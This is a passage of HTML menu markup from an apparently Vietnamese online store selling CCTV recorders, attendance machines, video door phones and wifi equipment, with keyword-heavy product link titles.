VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá 